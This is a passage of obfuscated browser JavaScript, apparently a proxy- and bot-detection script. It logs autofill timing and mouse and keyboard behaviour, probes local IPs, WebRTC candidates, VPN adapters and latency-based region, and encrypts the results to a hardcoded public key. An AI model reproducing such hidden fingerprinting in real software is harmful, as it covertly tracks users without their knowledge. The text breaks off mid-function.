_0x45fb37=_0x28ddf8[_0x32e496(0x805,0x889,0x388,0x38a)][_0x2a888f(0x104e,0xe8b,0x13f8,0xd1d)],_0x10f3bc=_0x45fb37['length']-_0x2b3457[_0x2a888f(0xa48,-0x1ec,-0x89,0x4cb)]['length'];if(_0x10f3bc>=0x4*0x5ed+0x2fa+-0x1aa9){const _0x9b1d51=_0x54e808[_0x32e496(0x105d,0xd76,0xf2d,0xbdd)]()-(_0x2b3457[_0x2a888f(-0x628,0x2ae,-0x42b,0x179)]||_0x2f253a['now']());this[_0x2a888f(0x138a,0x19f1,0xe7e,0x1178)+_0x32e496(0xa37,0x500,0xec0,0x5b5)][_0x2a888f(0x13ab,0x874,0x10a5,0xda0)+'Fills']['set'](_0x5ba88f,{'timestamp':_0x3d3dcf[_0x2a888f(0x7ef,0xd35,0x155a,0xf2c)](),'oldValue':_0x2b3457[_0x2a888f(0x15e,0xdd,0xae,0x4cb)],'newValue':_0x45fb37,'addedText':_0x45fb37[_0x32e496(0x1227,0x15f3,0xa2b,0x1a89)](_0x2b3457['lastValue'][_0x2a888f(0x913,0xf73,0x1116,0x11b6)]),'fillDuration':_0x9b1d51,'eventSequence':[..._0x2b3457[_0x2a888f(0x1623,0x16d9,0xf17,0xef8)+'nce']],'mouseMovements':[..._0x2b3457[_0x32e496(0x78f,0x72a,0xe3d,0x6ea)+_0x2a888f(0xce9,0x8a7,0x8ab,0xe41)]],'hasMouseMovement':_0x2b3457['hasMouseMo'+_0x32e496(0x921,0x571,0x2fc,0xe4d)],'hasDropdownInteraction':_0x2b3457[_0x32e496(0x1205,0xc0d,0xd7d,0x94d)+_0x2a888f(0x68c,0xc8c,-0x329,0x560)+'on'],'keyboardNavigation':_0x2b3457['keyboardNa'+'vigation']}),_0x2ddc45('[Enhanced\x20'+'Autofill]\x20'+_0x32e496(0xa8c,0x117a,0x820,0x435)+'t\x20fill\x20det'+_0x2a888f(0x7e2,0x15fa,0x750,0xd29)+_0x967664+':\x20'+_0x10f3bc+_0x32e496(0x42f,0x545,0x4c1,0xadd)+_0x9b1d51+'ms'),_0x1945d1(()=>this[_0x32e496(0xe02,0x73a,0x1422,0xa2f)+_0x32e496(0x274,-0x343,-0x361,0x845)+'ion'](),0x1403+0x1b1b+-0x2eba);}_0x2b3457[_0x32e496(0x5fc,-0x27,0xcdd,0x9e1)]=_0x45fb37;}else return _0x14a1e4[_0x32e496(0x10cb,0xafc,0x11a4,0x1998)](_0x32e496(0x100b,0x172d,0x113f,0x987)+'on\x20data\x20is'+_0x32e496(0x516,0x6ef,0xadb,0x6d7)+'\x20yet.'),_0x14a1e4[_0x2a888f(0x3b9,-0x56,0xa4d,0x192)]('\x0a');}return _0x14a1e4['push'](_0x32e496(0x49a,-0x9f,0xb04,0x79b)+(_0xba7195[_0x2a888f(0xea1,0x14ac,0xaef,0x114f)]?_0x2a888f(0xedd,0xb6a,0x955,0x75f):'NO')),_0x14a1e4[_0x2a888f(0x135d,0x124e,0x13fc,0xf9a)](_0x32e496(0x335,0xac0,-0x540,0x9b1)+':\x20'+_0x448a80(_0xba7195[_0x2a888f(0xf7,0xaab,0x1137,0x8b6)],'%')),_0x14a1e4[_0x2a888f(0x8de,0xea0,0xac5,0xf9a)](_0x2a888f(0x17b,0xcc3,0xc57,0x85e)+(_0xba7195[_0x32e496(0xa1f,0x3c8,0x75b,0xc96)]||_0x2a888f(0xfa9,0xc36,0x1167,0xebe))),_0x14a1e4['push'](_0x2a888f(0x7a1,-0x198,0x1e4,0x71d)+':\x20'+_0x28c51a(_0xba7195[_0x2a888f(0xca3,0x1301,0xe6f,0xd27)]||0x14*0x182+0x137*-0x19+0x37)),_0x14a1e4[_0x2a888f(0xee1,0x1787,0x74c,0xf9a)](_0x32e496(0x112d,0x15a6,0x9b6,0x1638)+(Array[_0x2a888f(0x8be,0x12b7,0xe85,0xf03)](_0xba7195[_0x32e496(0x28a,0x83b,0x308,0x567)+_0x32e496(0x63b,0x3bb,0xb4,0xd96)])&&_0xba7195[_0x32e496(0x28a,-0x5f7,-0xb7,-0x630)+_0x2a888f(0x46b,0x689,0x133,0x50a)][_0x32e496(0x12e7,0xf7d,0x1a8a,0x176c)]?_0xba7195[_0x32e496(0x28a,0x127,-0x358,0x736)+_0x2a888f(-0x195,-0x172,0xb7f,0x50a)][_0x32e496(0x2c3,0x5e1,0x3ae,0x54b)](',\x20'):_0x32e496(0xfef,0x1783,0xbb7,0x1793))),_0x14a1e4[_0x2a888f(0x182e,0x864,0x1382,0xf9a)](_0x32e496(0xcdf,0x138a,0xed8,0xff4)+'atency:\x20'+_0x448a80(_0xba7195[_0x32e496(0x5bd,-0xce,0xa33,0xb3e)+'y'],_0x32e496(0xcae,0x811,0x6d4,0xe01))),_0x14a1e4[_0x32e496(0x10cb,0x1694,0x126d,0xbc1)](_0x2a888f(0x4ed,0x1487,0xe9e,0xbd9)+'y\x20score:\x20'+_0x448a80(_0xba7195[_0x2a888f(0xe0e,0x1734,0x1505,0xfc1)+_0x2a888f(0x12ca,0x13da,0x1169,0xe4b)])),typeof _0xba7195['detectionT'+_0x32e496(0x1266,0xe88,0xc90,0xbf2)]!==_0x32e496(0xe6c,0xa58,0xd43,0x94e)&&_0x14a1e4[_0x32e496(0x10cb,0xed6,0xd26,0x1371)](_0x32e496(0x1136,0x14c6,0x170e,0x1911)+'threshold:'+'\x20'+_0xba7195[_0x2a888f(0xd69,0x996,0xd52,0x6ca)+_0x2a888f(0xe66,0x1738,0x163c,0x1135)]),_0x14a1e4['push']('Local\x20IP\x20h'+_0x32e496(0x753,0xb5a,0xebb,0xfae)+(_0xba7195[_0x2a888f(0x4e8,0xf9f,0x581,0xd44)+'h']||_0x32e496(0xfef,0xf8f,0xc14,0x146a))),_0x14a1e4[_0x2a888f(0x15ac,0x168d,0x1518,0xf9a)](_0x32e496(0xd19,0xd94,0xa6f,0x51b)+_0x32e496(0x12b9,0x1a17,0x1447,0xa9c)+(_0xba7195[_0x32e496(0x1002,0x1676,0x12db,0x1768)+'sh']||_0x32e496(0xfef,0xa06,0xb7b,0xb19))),_0x14a1e4[_0x32e496(0x10cb,0x11f1,0xc1f,0x188b)]('Timestamp:'+'\x20'+(_0xba7195[_0x2a888f(-0x113,0x59e,0x6b1,0x4fb)]?new Date(_0xba7195[_0x2a888f(0xaac,-0x266,0xd71,0x4fb)])['toLocaleSt'+_0x2a888f(0x6f3,0xe2e,-0x29b,0x594)]():_0x32e496(0xb85,0x11fb,0x72a,0x9b1)+_0x32e496(0x11af,0xb3b,0x18e6,0x192f)+'unning)')),!_0xba7195['timestamp']&&(_0x2a888f(0x4f5,0xf,-0x54d,0x270)==='JDsSW'?(_0x415a07[_0x2a888f(0x45e,-0x3e4,0x1be,0x4ce)](_0x32e496(0x3b0,0x804,0xac6,-0x1c5)+_0x32e496(0xb63,0xcb4,0xe90,0x859)+_0x32e496(0x10fe,0xc52,0x18c7,0x1515)+_0x2a888f(0x8de,-0x674,0x6ba,0xf)+_0x2a888f(0xa57,0xdaa,0xacc,0xa1b)+_0x2a888f(0x94f,0x68b,0x10ec,0xf39),_0xf312b1),_0x4a8b31(new _0x3edfc4('Failed\x20to\x20'+'load\x20sodiu'+'m\x20from\x20CDN'))):_0x14a1e4[_0x2a888f(0xf5c,0xa66,0xc17,0xf9a)]('Note:\x20prox'+'y\x20detectio'+_0x2a888f(0xb3d,0x6d6,0x283,0x3e3)+'\x20running;\x20'+_0x32e496(0x10a1,0x17fb,0xba4,0x1389)+_0x2a888f(0xda9,0x609,0x6d5,0xe56)+_0x2a888f(0xa41,-0x19c,0x5bd,0x52e))),_0x14a1e4[_0x2a888f(-0x6,0x38,0x77e,0x192)]('\x0a');}}function _0xf8285b(_0x36f19c){const _0x22ac17=[_0x26ffbb(0x11dc,0xd79,0x1850,0x1741)+_0x26ffbb(0x864,0xc7,0x85b,0x772)+_0xd5203e(0x106c,0xb96,0x1312,0x12f7)+_0x26ffbb(0xfb7,0x1363,0x8b1,0x125d)+')',_0x26ffbb(0x50d,0x442,0xa1d,0x59a)+_0xd5203e(-0x52,0x5cf,-0x108,0x70e)+'----------'+'-------'];if(!_0x36f19c||!_0x36f19c[_0x26ffbb(0x125f,0x17e4,0x1764,0x19d6)+'lt'])return _0x22ac17[_0x26ffbb(0x11ff,0x145d,0xf24,0x14d2)](_0xd5203e(0xc02,0x6e1,0xe2c,0xb1b)+_0xd5203e(0x1694,0xd5c,0x14da,0x114a)+'\x20are\x20avail'+_0xd5203e(0xde3,0x1c17,0x1527,0x1402)),_0x22ac17['join']('\x0a');const _0x26b141=_0x36f19c[_0x26ffbb(0x125f,0xbac,0x195e,0x1462)+'lt'];function _0x26ffbb(_0x25698e,_0x308648,_0x5e0062,_0x5b78fe){return _0x5414f0(_0x25698e-0x1e6,_0x5e0062,_0x5e0062-0x1a5,_0x25698e-0x1e3);}_0x22ac17[_0xd5203e(0x1878,0x124f,0x1b8a,0x1400)](_0x26ffbb(0x4ce,-0x259,-0x6d,0x6fb)+'\x20'+(_0x26b141[_0x26ffbb(0x1415,0x1c17,0x1cbc,0xf5a)]?.['join'](',\x20')||'none')),_0x22ac17[_0xd5203e(0x1a7b,0x119d,0x163e,0x1400)](_0x26ffbb(0x1046,0x13f4,0x986,0x13fd)+':\x20'+(_0x26b141[_0x26ffbb(0xc54,0xd0d,0x664,0xa03)]?.[_0xd5203e(0x77,0x80a,0xc21,0x5f8)](',\x20')||_0x26ffbb(0x2e4,0x65e,-0x4b2,0x484)));typeof _0x26b141[_0xd5203e(0xb3d,0x18f,0xfc2,0x772)]!==_0xd5203e(0x141f,0x19fa,0x1090,0x11a1)&&_0x22ac17[_0x26ffbb(0x11ff,0x167d,0x1807,0xb74)](_0x26ffbb(0x139e,0x16b2,0x1118,0x160c)+_0x26ffbb(0x1081,0x1200,0xde0,0xf6a)+_0xd5203e(0x799,0x411,0xd5e,0x4cc)+_0x26b141['dualStack']);_0x22ac17[_0xd5203e(0x13ef,0x10c0,0x1664,0x1400)](_0xd5203e(0x12f3,0x166f,0x1004,0xe0c)+_0x26ffbb(0x344,0x5ae,0x497,-0x9f)+'\x20'+_0x26b141[_0x26ffbb(0x565,0xb60,0xa0,0xbb0)+_0xd5203e(0x182c,0x1b40,0x1077,0x151c)]);typeof _0x26b141[_0xd5203e(0x30d,0x241,0x6ac,0x766)+_0x26ffbb(0xdf3,0xd12,0xb4f,0x10ff)+_0x26ffbb(0x11e3,0x17e5,0x16c5,0xb27)]!=='undefined'&&_0x22ac17[_0x26ffbb(0x11ff,0xb1f,0x138d,0x1391)](_0xd5203e(0xad0,0x621,0xeac,0xe0c)+'ublic\x20IPs\x20'+_0x26ffbb(0xb41,0xd0d,0xbb9,0x121b)+_0x26ffbb(0xe53,0xbf5,0x13e5,0xc25)+_0x26b141[_0x26ffbb(0x565,0x4d9,0x81,0x9ce)+_0xd5203e(0x136c,0x1333,0x127f,0xff4)+_0x26ffbb(0x11e3,0x1200,0x1841,0x127d)]);function _0xd5203e(_0x4c4949,_0x3ca731,_0x15e977,_0x20b00c){return _0x4d4eee(_0x4c4949-0x16,_0x3ca731-0x104,_0x3ca731,_0x20b00c-0x81);}return(typeof _0x26b141[_0xd5203e(0x1ac7,0xf64,0x1385,0x11f2)+_0x26ffbb(0x432,-0x2be,0x65,-0xeb)]!==_0xd5203e(0x10f9,0x1505,0x16dc,0x11a1)||typeof _0x26b141['ipv6Public'+'Count']!=='undefined')&&('rnVWf'===_0xd5203e(0xa80,0xd42,0xafc,0x73a)?(_0x22ac17[_0xd5203e(0xee1,0x1bbd,0xc6a,0x1400)](_0xd5203e(0xe22,0xca3,0x28,0x79d)+_0x26ffbb(0xabe,0xe79,0x1083,0x695)+(_0x26b141[_0xd5203e(0x19a8,0xdb8,0xfe8,0x11f2)+'Count']??_0xd5203e(0x13b2,0xf16,0x1a72,0x1324))),_0x22ac17[_0x26ffbb(0x11ff,0x118a,0xca2,0xcf3)](_0x26ffbb(0x59c,0xb1f,0x16d,-0x1ee)+_0xd5203e(0xc4d,0x9d2,0xabd,0xa92)+(_0x26b141[_0x26ffbb(0xa48,0xf94,0x199,0xeca)+_0x26ffbb(0x432,0xb8b,0x505,-0x36a)]??_0x26ffbb(0x1123,0xfd8,0x1606,0xc50)))):(_0x30731f[_0x26ffbb(0x7cd,0xb0d,0x88b,0xf2a)]=_0x351742+'\x20'+_0x8df017,_0x1d7498[_0x1c88bd]=_0x24662a[_0xd5203e(0x11fd,0x123f,0x4a2,0xb3e)+'t'](_0x2a8919)[_0x26ffbb(0xedf,0xb12,0xf35,0xdae)])),_0x22ac17[_0xd5203e(0x130c,0x12c5,0x15c1,0x1400)](_0xd5203e(0x71c,0x9aa,0x8d5,0xbc9)+_0xd5203e(0x1643,0x165d,0xecb,0x158f)+_0x26b141['knownVpnAd'+'apter']),_0x22ac17[_0xd5203e(0xda9,0x1863,0x1ade,0x1400)](_0xd5203e(0x165,0x12c9,0x99e,0xa2b)+'ubnets:\x20'+_0x26b141[_0xd5203e(0x16fd,0xd46,0x14ae,0x13b8)+_0x26ffbb(0x4b3,0xb85,0xd52,0x59e)]),typeof _0x26b141['relayDetec'+'ted']!=='undefined'&&_0x22ac17[_0xd5203e(0x1b06,0xc05,0x1039,0x1400)](_0x26ffbb(0x808,0x5d4,0xedd,0x929)+_0x26ffbb(0x136c,0x16ef,0xc22,0x1163)+_0x26b141[_0x26ffbb(0x541,-0x204,-0x98,0x6c7)+_0x26ffbb(0x6ad,0x759,0x826,-0x86)]),typeof _0x26b141[_0xd5203e(-0x78,0x2a9,-0x309,0x573)+_0xd5203e(0x10d5,0x147f,0x16d8,0x11f9)]!==_0xd5203e(0xee1,0xcda,0x199f,0x11a1)&&_0x22ac17[_0x26ffbb(0x11ff,0xcee,0xbe2,0xd51)]('Host\x20Candi'+_0x26ffbb(0x769,0x443,0xdbe,0xc0a)+':\x20'+_0x26b141[_0xd5203e(-0x16,-0x34b,0x696,0x573)+_0xd5203e(0xc41,0x1480,0x1174,0x11f9)]),_0x22ac17[_0xd5203e(-0xdb,0x73e,-0x25,0x5f8)]('\x0a');}function _0x2ff22f(_0xe89992){const _0x2a63ca=[_0x108ee9(0x10b3,0xaf7,0x15ad,0x10bc)+_0x108ee9(0x73b,0x16,0xdae,-0x152)+'etection\x20('+_0x108ee9(0xcc7,0x1509,0xd27,0xaee)+_0x108ee9(0x447,0xa13,0x642,0xb6c),_0x270492(0x35d,0x140,0x479,0x118)+_0x108ee9(0x3e4,0x535,0x8c0,-0x76)+'----------'+_0x270492(0xac1,0xe53,0x1105,0x379)];function _0x108ee9(_0x1c837c,_0x506a32,_0x1b04bf,_0x1e60c6){return _0x5414f0(_0x1c837c-0xe6,_0x1e60c6,_0x1b04bf-0xac,_0x1c837c-0xba);}const _0x5e00b9=_0xe89992&&(_0xe89992[_0x270492(0x118a,0x15ec,0x9e0,0x1025)+_0x270492(0x7ae,0x12f,0xe8f,0x5d2)]||_0xe89992['timing']);if(!_0x5e00b9||!_0x5e00b9[_0x108ee9(0xcfb,0x720,0x115e,0x128a)])return _0x2a63ca[_0x108ee9(0x10d6,0x1160,0xae7,0x94f)]('No\x20latency'+_0x108ee9(0x10d9,0x1310,0xdd3,0xeee)+_0x108ee9(0xb8c,0x361,0x1282,0x2e0)+_0x108ee9(0xd92,0xd92,0x4d6,0x1099)),_0x2a63ca['join']('\x0a');try{const _0x2bcbbb=Object[_0x108ee9(0x457,0x739,0x9e7,0xab6)](_0x5e00b9[_0x270492(0x9db,0xba5,0x10ed,0x1f5)+'ts']||{});if(_0x2bcbbb['length']){const _0x562ea4=_0x2bcbbb[_0x108ee9(0x197,0x412,-0x14a,0x386)]((_0x49df1d,_0x43cc2d)=>_0x49df1d[-0x2*0x127a+0x138a+-0x1*-0x116a][_0x108ee9(0x316,0x262,0x927,0x66b)+_0x270492(0x621,0xb84,0xee6,-0x1a2)](_0x43cc2d[-0x2676+-0x2667*-0x1+0xf]));for(const [_0x46abeb,_0xac9eba]of _0x562ea4){const _0x3019d8=_0x5e00b9[_0x108ee9(0x662,0x36c,0xed6,0x125)]&&_0x5e00b9[_0x270492(0x5db,0xd43,0xd5,0x1c3)][_0x46abeb]?_0x270492(0x89c,0xf95,0x972,0x5e0)+'\x20'+_0x5e00b9['samples'][_0x46abeb][_0x270492(0x247,-0x689,0x62f,-0x309)](',\x20'):'';_0x2a63ca[_0x270492(0x104f,0x1036,0x1675,0x1130)](_0x46abeb['toUpperCas'+'e']()+_0x108ee9(0x583,-0x2b2,0x3a3,0xc45)+_0x448a80(_0xac9eba,_0x108ee9(0xcb9,0x8ae,0x9ef,0x5df))+_0x3019d8);}}}catch{}_0x2a63ca['push']('Inferred\x20r'+_0x108ee9(0xfea,0x92d,0x1160,0xbcc)+(_0x5e00b9['userRegion']||_0x270492(0xf73,0xcf6,0x134c,0x184c))),_0x2a63ca[_0x108ee9(0x10d6,0x131d,0x12fe,0x176e)](_0x270492(0x246,0x3b6,0xa9,0x38f)+_0x270492(0x6e9,0x9bb,0xdde,-0x1d1)+_0x448a80(_0x5e00b9['avgLatency'],_0x270492(0xc32,0xa59,0x404,0x6f8))),_0x2a63ca[_0x270492(0x104f,0x117e,0x13e4,0xb49)]('Tunnel\x20eff'+_0x108ee9(0x366,0x176,-0x1c2,-0xed)+!!_0x5e00b9[_0x108ee9(0xf9b,0x106c,0x155b,0xaa4)+'ct']),_0x2a63ca[_0x108ee9(0x10d6,0xc63,0xb29,0xdcd)](_0x270492(0x34f,0x596,0x1a1,-0x568)+'\x20inconsist'+_0x270492(0x8fa,0xe2e,0x7a7,0xd70)+!!_0x5e00b9[_0x108ee9(0x1277,0x1781,0xb25,0x18d6)+_0x270492(0x254,-0x33d,-0x1d9,-0x491)+'ncy']);Array[_0x108ee9(0x103f,0x13bf,0xae8,0x7ee)](_0x5e00b9[_0x270492(0x4c4,-0xa7,0x8f4,0xaa5)+_0x108ee9(0x873,0xe92,0x8ba,0x5da)])&&_0x5e00b9[_0x108ee9(0x54b,0xb37,0x4ec,0x405)+_0x108ee9(0x873,0x719,0x1027,0x2ce)][_0x108ee9(0x12f2,0x1571,0x1111,0xbd3)]&&(_0x2a63ca['push'](_0x270492(0x734,0x947,0xfe0,0xf10)),_0x5e00b9['baselineAn'+_0x270492(0x7ec,0xe97,0xda9,0xc80)]['forEach'](_0x27be25=>{function _0x289f52(_0x4bf06a,_0x581530,_0x43208e,_0x989782){return _0x270492(_0x989782-0x3e2,_0x581530-0xc8,_0x4bf06a,_0x989782-0x1a9);}function _0x40b2fc(_0x278122,_0x132fc2,_0x560d5d,_0x1d96d4){return _0x270492(_0x132fc2- -0x2a1,_0x132fc2-0x36,_0x560d5d,_0x1d96d4-0x11c);}_0x2a63ca[_0x40b2fc(0x14ec,0xdae,0xf65,0x1448)](_0x40b2fc(0xb6b,0xf37,0xa9c,0x9b9)+_0x27be25['type']+'\x20to\x20'+_0x27be25[_0x289f52(0x1a2a,0x17b2,0x1742,0x14f4)]+':\x20'+_0x448a80(_0x27be25[_0x40b2fc(0x6ad,0x2bd,0x42,-0x54b)],_0x40b2fc(0x10c7,0x991,0x1a9,0xbb5)));}));function _0x270492(_0x1a72d9,_0x3cf9bd,_0x59fc1c,_0x2e1560){return _0x5414f0(_0x1a72d9-0x15f,_0x59fc1c,_0x59fc1c-0x88,_0x1a72d9-0x33);}return _0x2a63ca['join']('\x0a');}function _0x31603c(){const _0x3be60d=_0x210103||window[_0x4d63bb(0x388,-0x292,0x9f2,0x624)+'IG']&&window['DEBUG_CONF'+'IG']['proxyDebug'+'Alert'];if(!_0x3be60d)return;function _0x4a075(_0x58bf73,_0x2be53a,_0x41c73a,_0x5380d5){return _0x4d4eee(_0x58bf73-0xc7,_0x2be53a-0x73,_0x41c73a,_0x2be53a- -0x30a);}_0x594f58();const _0x3f7264=_0x56825e();function _0x4d63bb(_0x29da60,_0x3a2d7c,_0x229cdf,_0x3a8a86){return _0x5414f0(_0x29da60-0xae,_0x3a8a86,_0x229cdf-0xae,_0x29da60- -0x23);}try{if(_0x4d63bb(0x1073,0xcdd,0x1052,0x15c2)!==_0x4a075(0xd98,0xbb6,0xf4e,0xb71))alert(_0x4ca011(_0x3f7264)),alert(_0xf8285b(_0x3f7264)),alert(_0x2ff22f(_0x3f7264));else{const _0x1bdbc8=_0x27ec2a['rt'][_0x4a075(0x804,0xaae,0x821,0x55d)],_0x35788b={};_0x35788b['med']=_0x1bdbc8[_0x4d63bb(0x297,0x9f4,-0x24,0x22d)],_0x35788b['sd']=_0x1bdbc8['sd'],_0x157df7[_0x4d63bb(0xe17,0x141d,0xbc4,0x112b)](_0x4d63bb(0xdba,0xbaf,0x1694,0x1060)+_0x4d63bb(0x5a2,0x38f,0x4df,0xaaf)+_0x4d63bb(0x10c,-0x6e3,-0x285,0x553)+_0x4a075(0x1306,0xda6,0x161a,0xa51),_0x35788b),_0x15b101[_0x4a075(0x76f,0x3e4,-0x14c,0x8e1)](),_0x51f10f(()=>{const _0x1c723a={};_0x1c723a[_0x42ff51(0x166a,0xdcd,0x1517,0x14aa)]=_0x572418['gpuMedQ'],_0x1c723a[_0x366ca0(-0x89,-0x20b,0xa4c,0x6c8)]=_0x119e3e[_0x366ca0(0xbf3,0x3a6,0x292,0x6c8)];function _0x366ca0(_0x194e5a,_0xa6d702,_0x3d0ed1,_0x1e48b8){return _0x4a075(_0x194e5a-0xd4,_0x1e48b8-0xc,_0x3d0ed1,_0x1e48b8-0x3b);}function _0x42ff51(_0x7d38d1,_0x147261,_0x108e47,_0x43401c){return _0x4d63bb(_0x147261-0x6,_0x147261-0x85,_0x108e47-0x13d,_0x43401c);}_0x379273[_0x42ff51(0x745,0xe1d,0x11cc,0xba1)](_0x366ca0(0x1030,0x4f,0xdda,0x816)+_0x42ff51(0x96a,0x873,0xd3b,0x2dc)+_0x366ca0(0x1b8,0xd09,0x1da,0x8c6)+':',_0x1c723a);},0x1*-0x1099+0x23ee+0x12f1*-0x1);}}catch(_0x437296){console[_0x4a075(0x5f8,0x3ff,0xc15,0x859)](_0x4d63bb(0xd25,0x99c,0xe7d,0x15ca)+_0x4d63bb(0x7cd,0x99e,0x110,0x870)+'\x20debug\x20ale'+_0x4d63bb(0x111e,0xa70,0xf0f,0xf4b),_0x437296);}}function _0x5414f0(_0x122b8e,_0x1ecf55,_0x43c6c8,_0x302e3a){return _0x340362(_0x122b8e-0x15f,_0x1ecf55,_0x43c6c8-0x15e,_0x302e3a-0xb2);}_0x210103&&typeof document!==_0x5414f0(0x5ab,0x1386,0x70f,0xdbd)&&(_0x594f58(),document['addEventLi'+'stener'](_0x4d4eee(0x1a64,0x1d56,0xfb1,0x14ac),_0x31603c,!![]));const _0x1fa6b4={};return _0x1fa6b4[_0x4d4eee(0xff6,0x8bf,0x9d7,0xe67)+_0x5414f0(0x2f0,-0x220,0xeac,0x65e)+'rt']=_0x31603c,_0x1fa6b4;})()),_0x5000f5=((()=>{const _0x5a090d=_0xcd9f60(0xc4c,0xcc9,0x14d3,0x4e5)+_0xcd9f60(0xd5e,0xb35,0x12aa,0x9cc)+_0x20cacb(0xba9,0x8c1,0x3be,0x9f8)+_0xcd9f60(0x8e8,0x9b0,0x7c1,0x1170)+'61239a7cc6'+_0xcd9f60(0x15b8,0xd8b,0xb60,0x15c8)+_0x20cacb(0x51e,0x19a,0x43a,0x5fd),_0x1ed89b=0x5b0+-0x23fd*0x1+-0x4e3*-0x7,_0x46cd75=0x45e*0x2+0x23*0xcd+-0x24be;function _0xcd9f60(_0x4ee479,_0x125b48,_0x496179,_0x1ce415){return _0x340362(_0x4ee479-0xff,_0x4ee479,_0x496179-0x1a6,_0x125b48- -0x1b1);}const _0x1fc47e=_0x4045d9=>{if(_0x4045d9[_0x4062dd(0xe3c,0x14f6,0x140e,0x1698)]%(-0x5*0x2c1+0x10a1+0x2*-0x16d))throw new TypeError(_0x4062dd(0x13a2,0x103d,0xd6d,0xe79));const _0x2e75a2=new Uint8Array(_0x4045d9[_0x4062dd(0x10a9,0x14f6,0x10e8,0x17ee)]/(0x5db+0x4*0x463+-0x1765));function _0x57deca(_0x59f5d3,_0x216a63,_0x3e32cc,_0x4a0c13){return _0x20cacb(_0x59f5d3-0x13e,_0x3e32cc,_0x216a63-0x1ad,_0x4a0c13-0x7c);}function _0x4062dd(_0x59af46,_0x32f08b,_0x2c8a71,_0x1807ee){return _0x20cacb(_0x59af46-0x1ca,_0x2c8a71,_0x32f08b-0xd2,_0x1807ee-0x10c);}for(let _0x517bb1=0x212a+-0x8e4+-0x1a*0xef;_0x517bb1<_0x2e75a2[_0x57deca(0x13cb,0x15d1,0x1721,0x140a)];_0x517bb1++)_0x2e75a2[_0x517bb1]=parseInt(_0x4045d9[_0x57deca(0xb23,0xe1c,0x108b,0x1601)](_0x517bb1*(-0x8d0+0x775+0x15d*0x1),0x1864+0x2560+-0x3dc2),-0xc4d+0x54d+0x1*0x710);return _0x2e75a2;},_0x17befa=_0x1f8213=>Array[_0xcd9f60(0x2e3,0x7fe,0x834,0xf9c)](_0x1f8213)[_0xcd9f60(0x6ea,0x3b,0x1fc,0x5a2)](_0x47d591=>_0x47d591[_0xcd9f60(0x1150,0x975,0x90d,0xe6c)](0x5f9+0xb5b+-0x1144)[_0xcd9f60(0xcc2,0x5d1,-0xcb,0x5e7)](0x49a+-0x1963+-0x14cb*-0x1,'0'))[_0x20cacb(0x4de,0x734,0x400,0x774)]('');async function _0x5c0a18(){function _0x39bac2(_0x1d725f,_0x10734a,_0x25a94f,_0x589a8b){return _0xcd9f60(_0x589a8b,_0x10734a-0x12d,_0x25a94f-0xf,_0x589a8b-0xb0);}function _0x53b94d(_0x557540,_0xa9fe25,_0x55f337,_0x2ca45b){return _0x20cacb(_0x557540-0x129,_0x55f337,_0x2ca45b-0x139,_0x2ca45b-0x18);}if(_0x39bac2(0x650,0x15d,-0x178,0x411)===_0x39bac2(0x1bf,0x15d,-0x391,0x478)){if(typeof sodium!==_0x39bac2(0x4b6,0xc87,0x108b,0xd9d)){if(_0x53b94d(0xfc1,0xca8,0xf3a,0x95e)===_0x39bac2(-0x50,0x817,0x1d9,0x6f2))this[_0x39bac2(0x2e1,0x255,0x29a,0x6b5)]();else try{if(_0x39bac2(0x6c9,0x723,0xd42,0x6fd)!==_0x39bac2(0xda,0x723,0x3e8,0x38a)){if(_0x395dc1[_0x53b94d(0xc39,0xea7,0xe6e,0xe21)+_0x39bac2(-0x2c4,0x238,0x3a3,0x4ce)](_0x469f05))_0x2579ad[_0x39bac2(0x147b,0xee6,0xab1,0x1301)](_0x64c2f4);}else{typeof sodium[_0x39bac2(-0x840,0x37,0x5de,-0x4cb)]!=='undefined'&&(_0x53b94d(0xe6d,0xacd,0x729,0xf7b)===_0x39bac2(0xbc9,0x547,-0x36a,-0xbb)?_0x4d4a0b=0x8c5*0x2+-0x66b*-0x5+-0x109*0x2f:await sodium[_0x39bac2(-0x283,0x37,0xa6,-0xc9)]);const _0x538ac1=sodium['from_strin'+'g'](_0x39bac2(0x1011,0xa74,0x1042,0xfd3)),_0x4c561b=sodium[_0x53b94d(0x7b2,0x4bc,0x12af,0xc57)](_0x5a090d);return{'seal':_0x58b6d3=>{function _0x5b3ba8(_0x116644,_0x4e00dd,_0xa84edf,_0xc88d0c){return _0x39bac2(_0x116644-0x4a,_0x4e00dd-0x59a,_0xa84edf-0xbb,_0x116644);}function _0xbacefa(_0x343ffa,_0x3fa8f2,_0x47c382,_0x154521){return _0x53b94d(_0x343ffa-0x1b5,_0x3fa8f2-0x8a,_0x3fa8f2,_0x47c382-0x12e);}if(_0x5b3ba8(0xf6c,0x165d,0x11b2,0x1259)===_0xbacefa(0xca,0x4e4,0x742,0xd9b)){const _0x27d12b=_0x5bd12b['querySelec'+_0x5b3ba8(0x11b2,0x1439,0xe51,0x1070)]('[data-moz-'+_0xbacefa(0xf03,0x177b,0x1539,0xd40))['length'];_0x27d12b>0x2619*-0x1+-0x1c85+0x429e&&(_0x35f432[_0xbacefa(0x93d,0x151c,0xff1,0x176e)+_0xbacefa(0xa2b,0xa65,0xda2,0x63f)][_0x5b3ba8(0x355,0x747,0x11c,-0xa6)+_0xbacefa(0xd6a,0x1b5b,0x13c9,0x1c6d)]=0xd5b*-0x1+0x153a+-0x7de,_0x463b50[_0x5b3ba8(0xc11,0xd79,0x1626,0x954)]|=this[_0x5b3ba8(0xe52,0x6d7,0x14f,0xf6)+_0xbacefa(0x5ee,0x464,0x652,0x8df)][_0xbacefa(0xc0,0xe82,0x736,0x6d7)+_0x5b3ba8(0x1702,0x13da,0x13dd,0x19e6)],_0x534638[_0x5b3ba8(0x7f0,0x93f,0xcbe,0xdbb)+_0xbacefa(0x81c,0xc41,0x7fc,0x107c)][_0x5b3ba8(0xdfb,0x12c8,0xfcc,0x15fe)+'Extensions']=!![],this[_0x5b3ba8(0x16f5,0x15e2,0x16b3,0xe85)+_0xbacefa(0x1400,0x1859,0x1480,0x1a3c)]=!![]);}else{const _0x53bb63=sodium[_0xbacefa(0x138f,0xedb,0xb80,0x985)+'g'](_0x58b6d3),_0x4a96cd=sodium['from_hex'](_0x5a090d),_0x137994=sodium[_0x5b3ba8(0x872,0xea2,0x1396,0x1553)+_0x5b3ba8(0xc80,0x102f,0xb63,0x12d0)](_0x53bb63,_0x4a96cd);return 